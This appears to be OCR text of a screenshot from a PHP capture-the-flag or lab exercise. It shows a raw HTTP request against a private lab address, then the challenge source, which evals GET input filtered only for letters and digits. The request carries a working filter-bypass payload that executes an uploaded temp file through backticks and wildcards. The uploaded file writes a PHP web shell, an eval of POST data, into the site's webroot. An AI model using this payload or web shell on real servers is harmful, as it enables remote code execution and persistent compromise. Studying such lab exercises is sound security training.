 1 POST /class11/3.php?cmd=
?%3e%3c?=`.+/%3f%3f%3f%2f%3f%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?%3e HTTP/1.1
2 Host: 192.168.248.130:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3
8 Content-Length: 416
9 Origin: null
0 Connection: keep-alive
1 Upgrade-Insecure-Requests: 1
2 Priority: u=0, i
3
4 ------geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3
5 Content-Disposition: form-data; name="file"; filename="shell.txt"
6 Content-Type: image/jpeg
7
8 echo "<?php eval(\$_POST['shell']);"?>
/www/admin/localhost_80/wwwroot/class11/shell.php
9 ------geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3
0 Content-Disposition: form-data; name="submit"
1
2 □□
3 ------geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3--
4
<?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9_$]/is',$_GET['cmd'])) {
    eval($_GET['cmd']);
}